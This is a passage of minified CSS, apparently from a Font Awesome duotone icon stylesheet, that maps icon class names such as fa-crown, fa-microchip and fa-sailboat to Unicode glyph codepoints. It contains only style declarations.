t:"\f5ab\f5ab"}.fa-duotone.fa-inbox-arrow-down:after,.fa-duotone.fa-inbox-in:after,.fad.fa-inbox-arrow-down:after,.fad.fa-inbox-in:after{content:"\f310\f310"}.fa-duotone.fa-heart-pulse:after,.fa-duotone.fa-heartbeat:after,.fad.fa-heart-pulse:after,.fad.fa-heartbeat:after{content:"\f21e\f21e"}.fa-duotone.fa-circle-8:after,.fad.fa-circle-8:after{content:"\e0f5\e0f5"}.fa-duotone.fa-clouds-moon:after,.fad.fa-clouds-moon:after{content:"\f745\f745"}.fa-duotone.fa-clock-ten-thirty:after,.fad.fa-clock-ten-thirty:after{content:"\e355\e355"}.fa-duotone.fa-people-carry-box:after,.fa-duotone.fa-people-carry:after,.fad.fa-people-carry-box:after,.fad.fa-people-carry:after{content:"\f4ce\f4ce"}.fa-duotone.fa-folder-user:after,.fad.fa-folder-user:after{content:"\e18e\e18e"}.fa-duotone.fa-trash-can-xmark:after,.fad.fa-trash-can-xmark:after{content:"\e2ae\e2ae"}.fa-duotone.fa-temperature-high:after,.fad.fa-temperature-high:after{content:"\f769\f769"}.fa-duotone.fa-microchip:after,.fad.fa-microchip:after{content:"\f2db\f2db"}.fa-duotone.fa-left-long-to-line:after,.fad.fa-left-long-to-line:after{content:"\e41e\e41e"}.fa-duotone.fa-crown:after,.fad.fa-crown:after{content:"\f521\f521"}.fa-duotone.fa-weight-hanging:after,.fad.fa-weight-hanging:after{content:"\f5cd\f5cd"}.fa-duotone.fa-xmarks-lines:after,.fad.fa-xmarks-lines:after{content:"\e59a\e59a"}.fa-duotone.fa-file-prescription:after,.fad.fa-file-prescription:after{content:"\f572\f572"}.fa-duotone.fa-calendar-range:after,.fad.fa-calendar-range:after{content:"\e0d6\e0d6"}.fa-duotone.fa-flower-daffodil:after,.fad.fa-flower-daffodil:after{content:"\f800\f800"}.fa-duotone.fa-hand-back-point-up:after,.fad.fa-hand-back-point-up:after{content:"\e1a2\e1a2"}.fa-duotone.fa-weight-scale:after,.fa-duotone.fa-weight:after,.fad.fa-weight-scale:after,.fad.fa-weight:after{content:"\f496\f496"}.fa-duotone.fa-arrow-up-to-arc:after,.fad.fa-arrow-up-to-arc:after{content:"\e617\e617"}.fa-duotone.fa-star-exclamation:after,.fad.fa-star-exclamation:after{content:"\f2f3\f2f3"}.fa-duotone.fa-books:after,.fad.fa-books:after{content:"\f5db\f5db"}.fa-duotone.fa-user-friends:after,.fa-duotone.fa-user-group:after,.fad.fa-user-friends:after,.fad.fa-user-group:after{content:"\f500\f500"}.fa-duotone.fa-arrow-up-a-z:after,.fa-duotone.fa-sort-alpha-up:after,.fad.fa-arrow-up-a-z:after,.fad.fa-sort-alpha-up:after{content:"\f15e\f15e"}.fa-duotone.fa-layer-group-plus:after,.fa-duotone.fa-layer-plus:after,.fad.fa-layer-group-plus:after,.fad.fa-layer-plus:after{content:"\f5ff\f5ff"}.fa-duotone.fa-play-pause:after,.fad.fa-play-pause:after{content:"\e22f\e22f"}.fa-duotone.fa-block-question:after,.fad.fa-block-question:after{content:"\e3dd\e3dd"}.fa-duotone.fa-snooze:after,.fa-duotone.fa-zzz:after,.fad.fa-snooze:after,.fad.fa-zzz:after{content:"\f880\f880"}.fa-duotone.fa-scanner-image:after,.fad.fa-scanner-image:after{content:"\f8f3\f8f3"}.fa-duotone.fa-tv-retro:after,.fad.fa-tv-retro:after{content:"\f401\f401"}.fa-duotone.fa-square-t:after,.fad.fa-square-t:after{content:"\e280\e280"}.fa-duotone.fa-barn-silo:after,.fa-duotone.fa-farm:after,.fad.fa-barn-silo:after,.fad.fa-farm:after{content:"\f864\f864"}.fa-duotone.fa-chess-knight:after,.fad.fa-chess-knight:after{content:"\f441\f441"}.fa-duotone.fa-bars-sort:after,.fad.fa-bars-sort:after{content:"\e0ae\e0ae"}.fa-duotone.fa-palette-boxes:after,.fa-duotone.fa-pallet-alt:after,.fa-duotone.fa-pallet-boxes:after,.fad.fa-palette-boxes:after,.fad.fa-pallet-alt:after,.fad.fa-pallet-boxes:after{content:"\f483\f483"}.fa-duotone.fa-face-laugh-squint:after,.fa-duotone.fa-laugh-squint:after,.fad.fa-face-laugh-squint:after,.fad.fa-laugh-squint:after{content:"\f59b\f59b"}.fa-duotone.fa-code-simple:after,.fad.fa-code-simple:after{content:"\e13d\e13d"}.fa-duotone.fa-bolt-slash:after,.fad.fa-bolt-slash:after{content:"\e0b8\e0b8"}.fa-duotone.fa-panel-fire:after,.fad.fa-panel-fire:after{content:"\e42f\e42f"}.fa-duotone.fa-binary-circle-check:after,.fad.fa-binary-circle-check:after{content:"\e33c\e33c"}.fa-duotone.fa-comment-minus:after,.fad.fa-comment-minus:after{content:"\f4b1\f4b1"}.fa-duotone.fa-burrito:after,.fad.fa-burrito:after{content:"\f7ed\f7ed"}.fa-duotone.fa-violin:after,.fad.fa-violin:after{content:"\f8ed\f8ed"}.fa-duotone.fa-objects-column:after,.fad.fa-objects-column:after{content:"\e3c1\e3c1"}.fa-duotone.fa-chevron-square-down:after,.fa-duotone.fa-square-chevron-down:after,.fad.fa-chevron-square-down:after,.fad.fa-square-chevron-down:after{content:"\f329\f329"}.fa-duotone.fa-comment-plus:after,.fad.fa-comment-plus:after{content:"\f4b2\f4b2"}.fa-duotone.fa-triangle-instrument:after,.fa-duotone.fa-triangle-music:after,.fad.fa-triangle-instrument:after,.fad.fa-triangle-music:after{content:"\f8e2\f8e2"}.fa-duotone.fa-wheelchair:after,.fad.fa-wheelchair:after{content:"\f193\f193"}.fa-duotone.fa-user-pilot-tie:after,.fad.fa-user-pilot-tie:after{content:"\e2c1\e2c1"}.fa-duotone.fa-piano-keyboard:after,.fad.fa-piano-keyboard:after{content:"\f8d5\f8d5"}.fa-duotone.fa-bed-empty:after,.fad.fa-bed-empty:after{content:"\f8f9\f8f9"}.fa-duotone.fa-arrow-circle-up:after,.fa-duotone.fa-circle-arrow-up:after,.fad.fa-arrow-circle-up:after,.fad.fa-circle-arrow-up:after{content:"\f0aa\f0aa"}.fa-duotone.fa-toggle-on:after,.fad.fa-toggle-on:after{content:"\f205\f205"}.fa-duotone.fa-rectangle-portrait:after,.fa-duotone.fa-rectangle-vertical:after,.fad.fa-rectangle-portrait:after,.fad.fa-rectangle-vertical:after{content:"\f2fb\f2fb"}.fa-duotone.fa-person-walking:after,.fa-duotone.fa-walking:after,.fad.fa-person-walking:after,.fad.fa-walking:after{content:"\f554\f554"}.fa-duotone.fa-l:after,.fad.fa-l:after{content:"\4c\4c"}.fa-duotone.fa-signal-stream:after,.fad.fa-signal-stream:after{content:"\f8dd\f8dd"}.fa-duotone.fa-down-to-bracket:after,.fad.fa-down-to-bracket:after{content:"\e4e7\e4e7"}.fa-duotone.fa-circle-z:after,.fad.fa-circle-z:after{content:"\e130\e130"}.fa-duotone.fa-stars:after,.fad.fa-stars:after{content:"\f762\f762"}.fa-duotone.fa-fire:after,.fad.fa-fire:after{content:"\f06d\f06d"}.fa-duotone.fa-bed-pulse:after,.fa-duotone.fa-procedures:after,.fad.fa-bed-pulse:after,.fad.fa-procedures:after{content:"\f487\f487"}.fa-duotone.fa-house-day:after,.fad.fa-house-day:after{content:"\e00e\e00e"}.fa-duotone.fa-shuttle-space:after,.fa-duotone.fa-space-shuttle:after,.fad.fa-shuttle-space:after,.fad.fa-space-shuttle:after{content:"\f197\f197"}.fa-duotone.fa-shirt-long-sleeve:after,.fad.fa-shirt-long-sleeve:after{content:"\e3c7\e3c7"}.fa-duotone.fa-chart-pie-alt:after,.fa-duotone.fa-chart-pie-simple:after,.fad.fa-chart-pie-alt:after,.fad.fa-chart-pie-simple:after{content:"\f64e\f64e"}.fa-duotone.fa-face-laugh:after,.fa-duotone.fa-laugh:after,.fad.fa-face-laugh:after,.fad.fa-laugh:after{content:"\f599\f599"}.fa-duotone.fa-folder-open:after,.fad.fa-folder-open:after{content:"\f07c\f07c"}.fa-duotone.fa-album-collection-circle-user:after,.fad.fa-album-collection-circle-user:after{content:"\e48f\e48f"}.fa-duotone.fa-candy:after,.fad.fa-candy:after{content:"\e3e7\e3e7"}.fa-duotone.fa-bowl-hot:after,.fa-duotone.fa-soup:after,.fad.fa-bowl-hot:after,.fad.fa-soup:after{content:"\f823\f823"}.fa-duotone.fa-flatbread:after,.fad.fa-flatbread:after{content:"\e40b\e40b"}.fa-duotone.fa-heart-circle-plus:after,.fad.fa-heart-circle-plus:after{content:"\e500\e500"}.fa-duotone.fa-code-fork:after,.fad.fa-code-fork:after{content:"\e13b\e13b"}.fa-duotone.fa-city:after,.fad.fa-city:after{content:"\f64f\f64f"}.fa-duotone.fa-signal-alt-1:after,.fa-duotone.fa-signal-bars-weak:after,.fad.fa-signal-alt-1:after,.fad.fa-signal-bars-weak:after{content:"\f691\f691"}.fa-duotone.fa-microphone-alt:after,.fa-duotone.fa-microphone-lines:after,.fad.fa-microphone-alt:after,.fad.fa-microphone-lines:after{content:"\f3c9\f3c9"}.fa-duotone.fa-clock-twelve:after,.fad.fa-clock-twelve:after{content:"\e358\e358"}.fa-duotone.fa-pepper-hot:after,.fad.fa-pepper-hot:after{content:"\f816\f816"}.fa-duotone.fa-citrus-slice:after,.fad.fa-citrus-slice:after{content:"\e2f5\e2f5"}.fa-duotone.fa-sheep:after,.fad.fa-sheep:after{content:"\f711\f711"}.fa-duotone.fa-unlock:after,.fad.fa-unlock:after{content:"\f09c\f09c"}.fa-duotone.fa-colon-sign:after,.fad.fa-colon-sign:after{content:"\e140\e140"}.fa-duotone.fa-headset:after,.fad.fa-headset:after{content:"\f590\f590"}.fa-duotone.fa-badger-honey:after,.fad.fa-badger-honey:after{content:"\f6b4\f6b4"}.fa-duotone.fa-h4:after,.fad.fa-h4:after{content:"\f86a\f86a"}.fa-duotone.fa-store-slash:after,.fad.fa-store-slash:after{content:"\e071\e071"}.fa-duotone.fa-road-circle-xmark:after,.fad.fa-road-circle-xmark:after{content:"\e566\e566"}.fa-duotone.fa-signal-slash:after,.fad.fa-signal-slash:after{content:"\f695\f695"}.fa-duotone.fa-user-minus:after,.fad.fa-user-minus:after{content:"\f503\f503"}.fa-duotone.fa-mars-stroke-up:after,.fa-duotone.fa-mars-stroke-v:after,.fad.fa-mars-stroke-up:after,.fad.fa-mars-stroke-v:after{content:"\f22a\f22a"}.fa-duotone.fa-champagne-glasses:after,.fa-duotone.fa-glass-cheers:after,.fad.fa-champagne-glasses:after,.fad.fa-glass-cheers:after{content:"\f79f\f79f"}.fa-duotone.fa-taco:after,.fad.fa-taco:after{content:"\f826\f826"}.fa-duotone.fa-hexagon-plus:after,.fa-duotone.fa-plus-hexagon:after,.fad.fa-hexagon-plus:after,.fad.fa-plus-hexagon:after{content:"\f300\f300"}.fa-duotone.fa-clipboard:after,.fad.fa-clipboard:after{content:"\f328\f328"}.fa-duotone.fa-house-circle-exclamation:after,.fad.fa-house-circle-exclamation:after{content:"\e50a\e50a"}.fa-duotone.fa-file-arrow-up:after,.fa-duotone.fa-file-upload:after,.fad.fa-file-arrow-up:after,.fad.fa-file-upload:after{content:"\f574\f574"}.fa-duotone.fa-wifi-3:after,.fa-duotone.fa-wifi-strong:after,.fa-duotone.fa-wifi:after,.fad.fa-wifi-3:after,.fad.fa-wifi-strong:after,.fad.fa-wifi:after{content:"\f1eb\f1eb"}.fa-duotone.fa-comments-alt:after,.fa-duotone.fa-messages:after,.fad.fa-comments-alt:after,.fad.fa-messages:after{content:"\f4b6\f4b6"}.fa-duotone.fa-bath:after,.fa-duotone.fa-bathtub:after,.fad.fa-bath:after,.fad.fa-bathtub:after{content:"\f2cd\f2cd"}.fa-duotone.fa-umbrella-alt:after,.fa-duotone.fa-umbrella-simple:after,.fad.fa-umbrella-alt:after,.fad.fa-umbrella-simple:after{content:"\e2bc\e2bc"}.fa-duotone.fa-rectangle-history-circle-plus:after,.fad.fa-rectangle-history-circle-plus:after{content:"\e4a3\e4a3"}.fa-duotone.fa-underline:after,.fad.fa-underline:after{content:"\f0cd\f0cd"}.fa-duotone.fa-prescription-bottle-pill:after,.fad.fa-prescription-bottle-pill:after{content:"\e5c0\e5c0"}.fa-duotone.fa-user-edit:after,.fa-duotone.fa-user-pen:after,.fad.fa-user-edit:after,.fad.fa-user-pen:after{content:"\f4ff\f4ff"}.fa-duotone.fa-binary-slash:after,.fad.fa-binary-slash:after{content:"\e33e\e33e"}.fa-duotone.fa-square-o:after,.fad.fa-square-o:after{content:"\e278\e278"}.fa-duotone.fa-signature:after,.fad.fa-signature:after{content:"\f5b7\f5b7"}.fa-duotone.fa-stroopwafel:after,.fad.fa-stroopwafel:after{content:"\f551\f551"}.fa-duotone.fa-bold:after,.fad.fa-bold:after{content:"\f032\f032"}.fa-duotone.fa-anchor-lock:after,.fad.fa-anchor-lock:after{content:"\e4ad\e4ad"}.fa-duotone.fa-building-ngo:after,.fad.fa-building-ngo:after{content:"\e4d7\e4d7"}.fa-duotone.fa-transporter-3:after,.fad.fa-transporter-3:after{content:"\e045\e045"}.fa-duotone.fa-engine-exclamation:after,.fa-duotone.fa-engine-warning:after,.fad.fa-engine-exclamation:after,.fad.fa-engine-warning:after{content:"\f5f2\f5f2"}.fa-duotone.fa-circle-down-right:after,.fad.fa-circle-down-right:after{content:"\e108\e108"}.fa-duotone.fa-square-k:after,.fad.fa-square-k:after{content:"\e274\e274"}.fa-duotone.fa-manat-sign:after,.fad.fa-manat-sign:after{content:"\e1d5\e1d5"}.fa-duotone.fa-money-check-edit:after,.fa-duotone.fa-money-check-pen:after,.fad.fa-money-check-edit:after,.fad.fa-money-check-pen:after{content:"\f872\f872"}.fa-duotone.fa-not-equal:after,.fad.fa-not-equal:after{content:"\f53e\f53e"}.fa-duotone.fa-border-style:after,.fa-duotone.fa-border-top-left:after,.fad.fa-border-style:after,.fad.fa-border-top-left:after{content:"\f853\f853"}.fa-duotone.fa-map-location-dot:after,.fa-duotone.fa-map-marked-alt:after,.fad.fa-map-location-dot:after,.fad.fa-map-marked-alt:after{content:"\f5a0\f5a0"}.fa-duotone.fa-tilde:after,.fad.fa-tilde:after{content:"\7e\7e"}.fa-duotone.fa-jedi:after,.fad.fa-jedi:after{content:"\f669\f669"}.fa-duotone.fa-poll:after,.fa-duotone.fa-square-poll-vertical:after,.fad.fa-poll:after,.fad.fa-square-poll-vertical:after{content:"\f681\f681"}.fa-duotone.fa-arrow-down-square-triangle:after,.fa-duotone.fa-sort-shapes-down-alt:after,.fad.fa-arrow-down-square-triangle:after,.fad.fa-sort-shapes-down-alt:after{content:"\f889\f889"}.fa-duotone.fa-mug-hot:after,.fad.fa-mug-hot:after{content:"\f7b6\f7b6"}.fa-duotone.fa-dog-leashed:after,.fad.fa-dog-leashed:after{content:"\f6d4\f6d4"}.fa-duotone.fa-battery-car:after,.fa-duotone.fa-car-battery:after,.fad.fa-battery-car:after,.fad.fa-car-battery:after{content:"\f5df\f5df"}.fa-duotone.fa-face-downcast-sweat:after,.fad.fa-face-downcast-sweat:after{content:"\e371\e371"}.fa-duotone.fa-mailbox-flag-up:after,.fad.fa-mailbox-flag-up:after{content:"\e5bb\e5bb"}.fa-duotone.fa-memo-circle-info:after,.fad.fa-memo-circle-info:after{content:"\e49a\e49a"}.fa-duotone.fa-gift:after,.fad.fa-gift:after{content:"\f06b\f06b"}.fa-duotone.fa-dice-two:after,.fad.fa-dice-two:after{content:"\f528\f528"}.fa-duotone.fa-volume-medium:after,.fa-duotone.fa-volume:after,.fad.fa-volume-medium:after,.fad.fa-volume:after{content:"\f6a8\f6a8"}.fa-duotone.fa-transporter-5:after,.fad.fa-transporter-5:after{content:"\e2a6\e2a6"}.fa-duotone.fa-gauge-circle-bolt:after,.fad.fa-gauge-circle-bolt:after{content:"\e496\e496"}.fa-duotone.fa-coin-front:after,.fad.fa-coin-front:after{content:"\e3fc\e3fc"}.fa-duotone.fa-file-slash:after,.fad.fa-file-slash:after{content:"\e3a7\e3a7"}.fa-duotone.fa-message-arrow-up-right:after,.fad.fa-message-arrow-up-right:after{content:"\e1dd\e1dd"}.fa-duotone.fa-treasure-chest:after,.fad.fa-treasure-chest:after{content:"\f723\f723"}.fa-duotone.fa-chess-queen:after,.fad.fa-chess-queen:after{content:"\f445\f445"}.fa-duotone.fa-paint-brush-alt:after,.fa-duotone.fa-paint-brush-fine:after,.fa-duotone.fa-paintbrush-alt:after,.fa-duotone.fa-paintbrush-fine:after,.fad.fa-paint-brush-alt:after,.fad.fa-paint-brush-fine:after,.fad.fa-paintbrush-alt:after,.fad.fa-paintbrush-fine:after{content:"\f5a9\f5a9"}.fa-duotone.fa-glasses:after,.fad.fa-glasses:after{content:"\f530\f530"}.fa-duotone.fa-hood-cloak:after,.fad.fa-hood-cloak:after{content:"\f6ef\f6ef"}.fa-duotone.fa-square-quote:after,.fad.fa-square-quote:after{content:"\e329\e329"}.fa-duotone.fa-up-left:after,.fad.fa-up-left:after{content:"\e2bd\e2bd"}.fa-duotone.fa-bring-front:after,.fad.fa-bring-front:after{content:"\f857\f857"}.fa-duotone.fa-chess-board:after,.fad.fa-chess-board:after{content:"\f43c\f43c"}.fa-duotone.fa-burger-cheese:after,.fa-duotone.fa-cheeseburger:after,.fad.fa-burger-cheese:after,.fad.fa-cheeseburger:after{content:"\f7f1\f7f1"}.fa-duotone.fa-building-circle-check:after,.fad.fa-building-circle-check:after{content:"\e4d2\e4d2"}.fa-duotone.fa-repeat-1:after,.fad.fa-repeat-1:after{content:"\f365\f365"}.fa-duotone.fa-arrow-down-to-line:after,.fa-duotone.fa-arrow-to-bottom:after,.fad.fa-arrow-down-to-line:after,.fad.fa-arrow-to-bottom:after{content:"\f33d\f33d"}.fa-duotone.fa-grid-5:after,.fad.fa-grid-5:after{content:"\e199\e199"}.fa-duotone.fa-swap-arrows:after,.fad.fa-swap-arrows:after{content:"\e60a\e60a"}.fa-duotone.fa-right-long-to-line:after,.fad.fa-right-long-to-line:after{content:"\e444\e444"}.fa-duotone.fa-person-chalkboard:after,.fad.fa-person-chalkboard:after{content:"\e53d\e53d"}.fa-duotone.fa-mars-stroke-h:after,.fa-duotone.fa-mars-stroke-right:after,.fad.fa-mars-stroke-h:after,.fad.fa-mars-stroke-right:after{content:"\f22b\f22b"}.fa-duotone.fa-hand-back-fist:after,.fa-duotone.fa-hand-rock:after,.fad.fa-hand-back-fist:after,.fad.fa-hand-rock:after{content:"\f255\f255"}.fa-duotone.fa-grid-round-5:after,.fad.fa-grid-round-5:after{content:"\e5de\e5de"}.fa-duotone.fa-tally-5:after,.fa-duotone.fa-tally:after,.fad.fa-tally-5:after,.fad.fa-tally:after{content:"\f69c\f69c"}.fa-duotone.fa-caret-square-up:after,.fa-duotone.fa-square-caret-up:after,.fad.fa-caret-square-up:after,.fad.fa-square-caret-up:after{content:"\f151\f151"}.fa-duotone.fa-cloud-showers-water:after,.fad.fa-cloud-showers-water:after{content:"\e4e4\e4e4"}.fa-duotone.fa-bar-chart:after,.fa-duotone.fa-chart-bar:after,.fad.fa-bar-chart:after,.fad.fa-chart-bar:after{content:"\f080\f080"}.fa-duotone.fa-hands-bubbles:after,.fa-duotone.fa-hands-wash:after,.fad.fa-hands-bubbles:after,.fad.fa-hands-wash:after{content:"\e05e\e05e"}.fa-duotone.fa-less-than-equal:after,.fad.fa-less-than-equal:after{content:"\f537\f537"}.fa-duotone.fa-train:after,.fad.fa-train:after{content:"\f238\f238"}.fa-duotone.fa-up-from-dotted-line:after,.fad.fa-up-from-dotted-line:after{content:"\e456\e456"}.fa-duotone.fa-eye-low-vision:after,.fa-duotone.fa-low-vision:after,.fad.fa-eye-low-vision:after,.fad.fa-low-vision:after{content:"\f2a8\f2a8"}.fa-duotone.fa-traffic-light-go:after,.fad.fa-traffic-light-go:after{content:"\f638\f638"}.fa-duotone.fa-face-exhaling:after,.fad.fa-face-exhaling:after{content:"\e480\e480"}.fa-duotone.fa-sensor-fire:after,.fad.fa-sensor-fire:after{content:"\e02a\e02a"}.fa-duotone.fa-user-unlock:after,.fad.fa-user-unlock:after{content:"\e058\e058"}.fa-duotone.fa-hexagon-divide:after,.fad.fa-hexagon-divide:after{content:"\e1ad\e1ad"}.fa-duotone.fa-00:after,.fad.fa-00:after{content:"\e467\e467"}.fa-duotone.fa-crow:after,.fad.fa-crow:after{content:"\f520\f520"}.fa-duotone.fa-betamax:after,.fa-duotone.fa-cassette-betamax:after,.fad.fa-betamax:after,.fad.fa-cassette-betamax:after{content:"\f8a4\f8a4"}.fa-duotone.fa-sailboat:after,.fad.fa-sailboat:after{content:"\e445\e445"}.fa-duotone.fa-window-restore:after,.fad.fa-window-restore:after{content:"\f2d2\f2d2"}.fa-duotone.fa-nfc-magnifying-glass:after,.fad.fa-nfc-magnifying-glass:after{content:"\e1f9\e1f9"}.fa-duotone.fa-file-binary:after,.fad.fa-file-binary:after{content:"\e175\e175"}.fa-duotone.fa-circle-v:after,.fad.fa-circle-v:after{content:"\e12a\e12a"}.fa-duotone.fa-plus-square:after,.fa-duotone.fa-square-plus:after,.fad.fa-plus-square:after,.fad.fa-square-plus:after{content:"\f0fe\f0fe"}.fa-duotone.fa-bowl-scoops:after,.fad.fa-bowl-scoops:after{content:"\e3df\e3df"}.fa-duotone.fa-mistletoe:after,.fad.fa-mistletoe:after{content:"\f7b4\f7b4"}.fa-duotone.fa-custard:after,.fad.fa-custard:after{content:"\e403\e403"}.fa-duotone.fa-lacrosse-stick:after,.fad.fa-lacrosse-stick:after{content:"\e3b5\e3b5"}.fa-duotone.fa-hockey-mask:after,.fad.fa-hockey-mask:after{content:"\f6ee\f6ee"}.fa-duotone.fa-sunrise:after,.fad.fa-sunrise:after{content:"\f766\f766"}.fa-duotone.fa-subtitles:after,.fad.fa-subtitles:after{content:"\e60f\e60f"}.fa-duotone.fa-panel-ews:after,.fad.fa-panel-ews:after{content:"\e42e\e42e"}.fa-duotone.fa-torii-gate:after,.fad.fa-torii-gate:after{content:"\f6a1\f6a1"}.fa-duotone.fa-cloud-exclamation:after,.fad.fa-cloud-exclamation:after{content:"\e491\e491"}.fa-duotone.fa-comment-alt-lines:after,.fa-duotone.fa-message-lines:after,.fad.fa-comment-alt-lines:after,.fad.fa-message-lines:after{content:"\f4a6\f4a6"}.fa-duotone.fa-frog:after,.fad.fa-frog:after{content:"\f52e\f52e"}.fa-duotone.fa-bucket:after,.fad.fa-bucket:after{content:"\e4cf\e4cf"}.fa-duotone.fa-floppy-disk-pen:after,.fad.fa-floppy-disk-pen:after{content:"\e182\e182"}.fa-duotone.fa-image:after,.fad.fa-image:after{content:"\f03e\f03e"}.fa-duotone.fa-window-frame:after,.fad.fa-window-frame:after{content:"\e04f\e04f"}.fa-duotone.fa-microphone:after,.fad.fa-microphone:after{content:"\f130\f130"}.fa-duotone.fa-cow:after,.fad.fa-cow:after{content:"\f6c8\f6c8"}.fa-duotone.fa-file-zip:after,.fad.fa-file-zip:after{content:"\e5ee\e5ee"}.fa-duotone.fa-square-ring:after,.fad.fa-square-ring:after{content:"\e44f\e44f"}.fa-duotone.fa-arrow-alt-from-top:after,.fa-duotone.fa-down-from-line:after,.fad.fa-arrow-alt-from-top:after,.fad.fa-down-from-line:after{content:"\f349\f349"}.fa-duotone.fa-caret-up:after,.fad.fa-caret-up:after{content:"\f0d8\f0d8"}.fa-duotone.fa-shield-times:after,.fa-duotone.fa-shield-xmark:after,.fad.fa-shield-times:after,.fad.fa-shield-xmark:after{content:"\e24c\e24c"}.fa-duotone.fa-screwdriver:after,.fad.fa-screwdriver:after{content:"\f54a\f54a"}.fa-duotone.fa-circle-sort-down:after,.fa-duotone.fa-sort-circle-down:after,.fad.fa-circle-sort-down:after,.fad.fa-sort-circle-down:after{content:"\e031\e031"}.fa-duotone.fa-folder-closed:after,.fad.fa-folder-closed:after{content:"\e185\e185"}.fa-duotone.fa-house-tsunami:after,.fad.fa-house-tsunami:after{content:"\e515\e515"}.fa-duotone.fa-square-nfi:after,.fad.fa-square-nfi:after{content:"\e576\e576"}.fa-duotone.fa-forklift:after,.fad.fa-forklift:after{content:"\f47a\f47a"}.fa-duotone.fa-arrow-up-from-ground-water:after,.fad.fa-arrow-up-from-ground-water:after{content:"\e4b5\e4b5"}.fa-duotone.fa-bracket-square-right:after,.fad.fa-bracket-square-right:after{content:"\5d\5d"}.fa-duotone.fa-glass-martini-alt:after,.fa-duotone.fa-martini-glass:after,.fad.fa-glass-martini-alt:after,.fad.fa-martini-glass:after{content:"\f57b\f57b"}.fa-duotone.fa-rotate-back:after,.fa-duotone.fa-rotate-backward:after,.fa-duotone.fa-rotate-left:after,.fa-duotone.fa-undo-alt:after,.fad.fa-rotate-back:after,.fad.fa-rotate-backward:after,.fad.fa-rotate-left:after,.fad.fa-undo-alt:after{content:"\f2ea\f2ea"}.fa-duotone.fa-columns:after,.fa-duotone.fa-table-columns:after,.fad.fa-columns:after,.fad.fa-table-columns:after{content:"\f0db\f0db"}.fa-duotone.fa-square-a:after,.fad.fa-square-a:after{content:"\e25f\e25f"}.fa-duotone.fa-tick:after,.fad.fa-tick:after{content:"\e32f\e32f"}.fa-duotone.fa-lemon:after,.fad.fa-lemon:after{content:"\f094\f094"}.fa-duotone.fa-head-side-mask:after,.fad.fa-head-side-mask:after{content:"\e063\e063"}.fa-duotone.fa-handshake:after,.fad.fa-handshake:after{content:"\f2b5\f2b5"}.fa-duotone.fa-gem:after,.fad.fa-gem:after{content:"\f3a5\f3a5"}.fa-duotone.fa-dolly-box:after,.fa-duotone.fa-dolly:after,.fad.fa-dolly-box:after,.fad.fa-dolly:after{content:"\f472\f472"}.fa-duotone.fa-smoking:after,.fad.fa-smoking:after{content:"\f48d\f48d"}.fa-duotone.fa-compress-arrows-alt:after,.fa-duotone.fa-minimize:after,.fad.fa-compress-arrows-alt:after,.fad.fa-minimize:after{content:"\f78c\f78c"}.fa-duotone.fa-refrigerator:after,.fad.fa-refrigerator:after{content:"\e026\e026"}.fa-duotone.fa-monument:after,.fad.fa-monument:after{content:"\f5a6\f5a6"}.fa-duotone.fa-octagon-xmark:after,.fa-duotone.fa-times-octagon:after,.fa-duotone.fa-xmark-octagon:after,.fad.fa-octagon-xmark:after,.fad.fa-times-octagon:after,.fad.fa-xmark-octagon:after{content:"\f2f0\f2f0"}.fa-duotone.fa-align-slash:after,.fad.fa-align-slash:after{content:"\f846\f846"}.fa-duotone.fa-snowplow:after,.fad.fa-snowplow:after{content:"\f7d2\f7d2"}.fa-duotone.fa-angle-double-right:after,.fa-duotone.fa-angles-right:after,.fad.fa-angle-double-right:after,.fad.fa-angles-right:after{content:"\f101\f101"}.fa-duotone.fa-truck-couch:after,.fa-duotone.fa-truck-ramp-couch:after,.fad.fa-truck-couch:after,.fad.fa-truck-ramp-couch:after{content:"\f4dd\f4dd"}.fa-duotone.fa-cannabis:after,.fad.fa-cannabis:after{content:"\f55f\f55f"}.fa-duotone.fa-circle-play:after,.fa-duotone.fa-play-circle:after,.fad.fa-circle-play:after,.fad.fa-play-circle:after{content:"\f144\f144"}.fa-duotone.fa-arrow-up-right-and-arrow-down-left-from-center:after,.fad.fa-arrow-up-right-and-arrow-down-left-from-center:after{content:"\e0a0\e0a0"}.fa-duotone.fa-location-arrow-up:after,.fad.fa-location-arrow-up:after{content:"\e63a\e63a"}.fa-duotone.fa-tablets:after,.fad.fa-tablets:after{content:"\f490\f490"}.fa-duotone.fa-360-degrees:after,.fad.fa-360-degrees:after{content:"\e2dc\e2dc"}.fa-duotone.fa-ethernet:after,.fad.fa-ethernet:after{content:"\f796\f796"}.fa-duotone.fa-eur:after,.fa-duotone.fa-euro-sign:after,.fa-duotone.fa-euro:after,.fad.fa-eur:after,.fad.fa-euro-sign:after,.fad.fa-euro:after{content:"\f153\f153"}.fa-duotone.fa-chair:after,.fad.fa-chair:after{content:"\f6c0\f6c0"}.fa-duotone.fa-check-circle:after,.fa-duotone.fa-circle-check:after,.fad.fa-check-circle:after,.fad.fa-circle-check:after{content:"\f058\f058"}.fa-duotone.fa-square-dashed-circle-plus:after,.fad.fa-square-dashed-circle-plus:after{content:"\e5c2\e5c2"}.fa-duotone.fa-hand-holding-circle-dollar:after,.fad.fa-hand-holding-circle-dollar:after{content:"\e621\e621"}.fa-duotone.fa-money-simple-from-bracket:after,.fad.fa-money-simple-from-bracket:after{content:"\e313\e313"}.fa-duotone.fa-bat:after,.fad.fa-bat:after{content:"\f6b5\f6b5"}.fa-duotone.fa-circle-stop:after,.fa-duotone.fa-stop-circle:after,.fad.fa-circle-stop:after,.fad.fa-stop-circle:after{content:"\f28d\f28d"}.fa-duotone.fa-head-side-headphones:after,.fad.fa-head-side-headphones:after{content:"\f8c2\f8c2"}.fa-duotone.fa-phone-rotary:after,.fad.fa-phone-rotary:after{content:"\f8d3\f8d3"}.fa-duotone.fa-compass-drafting:after,.fa-duotone.fa-drafting-compass:after,.fad.fa-compass-drafting:after,.fad.fa-drafting-compass:after{content:"\f568\f568"}.fa-duotone.fa-plate-wheat:after,.fad.fa-plate-wheat:after{content:"\e55a\e55a"}.fa-duotone.fa-calendar-circle-minus:after,.fad.fa-calendar-circle-minus:after{content:"\e46f\e46f"}.fa-duotone.fa-chopsticks:after,.fad.fa-chopsticks:after{content:"\e3f7\e3f7"}.fa-duotone.fa-car-mechanic:after,.fa-duotone.fa-car-wrench:after,.fad.fa-car-mechanic:after,.fad.fa-car-wrench:after{content:"\f5e3\f5e3"}.fa-duotone.fa-icicles:after,.fad.fa-icicles:after{content:"\f7ad\f7ad"}.fa-duotone.fa-person-shelter:after,.fad.fa-person-shelter:after{content:"\e54f\e54f"}.fa-duotone.fa-neuter:after,.fad.fa-neuter:after{content:"\f22c\f22c"}.fa-duotone.fa-id-badge:after,.fad.fa-id-badge:after{content:"\f2c1\f2c1"}.